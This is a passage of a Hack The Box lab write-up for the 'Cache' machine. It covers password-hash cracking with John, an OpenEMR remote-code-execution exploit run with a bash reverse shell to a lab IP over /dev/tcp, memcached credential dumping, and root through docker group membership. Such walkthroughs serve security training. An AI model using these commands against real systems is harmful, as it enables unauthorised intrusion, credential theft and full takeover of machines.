 like you see we found a hashed password
like you see we found a hashed password
we need to crack the hash with john
1
2
3
4
5
6
7
8
9
10
$ john /tmp/hash -wordlist=rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 32 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
xxxxxx (?)
1g 0:00:00:00 DONE (2020-08-21 16:12) 3.333g/s 2880p/s 2880c/s 2880C/s caitlin..felipe
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
and we got the password xxxxxx Now we can login into openemr
and by some googling we find openemr it’s also affected by rce (allow us to upload shell)
we download the script from exploit-db and run it
https://www.exploit-db.com/exploits/45161

python 45161.py http://hms.htb/ -u openemr_admin -p xxxxxx -c 'bash -i >& /dev/tcp/10.10.14.212/1338 0>&1'
we get our reverse shell
Privilege Escalation
i run netstat command
netstat -plant

and i notice the port 11211 is open in local this port of memcached service
lets dump data from it
connect with telnet telnet localhost 11211
lets start first with STAT command to print all the general statistics of the server
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
STAT items:1:number 5
STAT items:1:number_hot 0
STAT items:1:number_warm 0
STAT items:1:number_cold 5
STAT items:1:age_hot 0
STAT items:1:age_warm 0
STAT items:1:age 30
STAT items:1:evicted 0
STAT items:1:evicted_nonzero 0
STAT items:1:evicted_time 0
STAT items:1:outofmemory 0
STAT items:1:tailrepairs 0
STAT items:1:reclaimed 0
STAT items:1:expired_unfetched 0
STAT items:1:evicted_unfetched 0
STAT items:1:evicted_active 0
STAT items:1:crawler_reclaimed 0
STAT items:1:crawler_items_checked 140
STAT items:1:lrutail_reflocked 0
STAT items:1:moves_to_cold 3205
STAT items:1:moves_to_warm 0
STAT items:1:moves_within_lru 0
STAT items:1:direct_reclaims 0
STAT items:1:hits_to_hot 0
STAT items:1:hits_to_warm 0
STAT items:1:hits_to_cold 0
STAT items:1:hits_to_temp 0
END
then:
stats cachedump 1 0
1
2
3
4
5
6
7
8
stats cachedump 1 0
ITEM link [21 b; 0 s]
ITEM user [5 b; 0 s]
ITEM passwd [9 b; 0 s]
ITEM file [7 b; 0 s]
ITEM account [9 b; 0 s]
END
get user:
1
2
3
4
get user
VALUE user 0 5
luffy
END
get passwd
1
2
3
4
get passwd
VALUE passwd 0 9
0n3_p1ec3
END


we got user and password we connect with ssh and we we figured out the user luffy is in doker group
we go to gtfobins :
https://gtfobins.github.io/gtfobins/docker/
1
2
3
4
5
luffy@cache:~$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
ubuntu latest 2ca708c1c9cc 7 months ago 64.2MB
 and we got root
and we got root